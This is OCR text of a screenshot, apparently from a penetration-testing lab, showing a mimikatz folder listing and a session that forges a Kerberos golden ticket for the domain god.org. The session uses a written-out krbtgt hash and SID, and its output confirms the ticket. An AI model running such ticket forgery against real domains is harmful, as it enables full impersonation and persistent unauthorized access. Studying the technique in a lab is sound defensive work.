 x64
mimikatz_trunk x64
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称 修改日期 类型 大小
mimidrv.sys 2013/1/23 0:50 系统文件 37 KB
mimikatz.exe 2022/9/19 23:44 应用程序 1,324 KB
mimilib.dll 2022/9/19 23:44 应用程序扩展 37 KB
mimispool.dll 2022/9/19 23:43 应用程序扩展 11 KB
mimikatz 2.2.0 x64 (oe.eo)
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:webadmin /domain:god.org /sid:S-1-5-21-1218902
331-2157346161-1782232778 /krbtgt:b097d7ed97495408e1537f706c357fc5 /ticket:xiaod
i
User : webadmin
Domain : god.org (GOD)
SID : S-1-5-21-1218902331-2157346161-1782232778
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b097d7ed97495408e1537f706c357fc5 - rc4_hmac_nt
Lifetime : 2022/11/3 21:06:33 ; 2032/10/31 21:06:33 ; 2032/10/31 21:06:33
-> Ticket : xiaodi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
应用程序 大小: 1.29 MB